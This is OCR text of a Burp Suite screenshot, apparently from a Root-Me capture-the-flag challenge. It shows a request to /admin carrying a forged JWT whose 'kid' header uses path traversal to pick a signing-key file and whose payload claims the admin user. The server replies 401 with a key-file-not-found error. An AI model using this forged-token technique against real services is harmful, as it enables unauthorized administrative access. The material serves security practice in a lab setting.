 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sentinel xssValidator Settings
1 × 2 × +
Send Cancel < >
Target: http://challenge01.root-me.org:59081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: challenge01.root-me.org:59081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: session=
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uL3N0YXRpYy9jaGFsbHMvaHRtbGxlY3R1cmUuaHRtbCIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4
iLCJpYXQiOjE2OTM3MjY5MTV9.YT-JIjFuPGceJIvg6NxzFVm8K20AL7umhg9aghAiULA
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 UNAUTHORIZED
2 Server: Werkzeug/2.2.3 Python/3.10.10
3 Date: Sun, 03 Sep 2023 21:12:18 GMT
4 Content-Type: application/json
5 Content-Length: 70
6 Connection: close
7
8 {
"Unauthorized":"File keys/static/challs/htmllecture.html not found"
}
9
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 5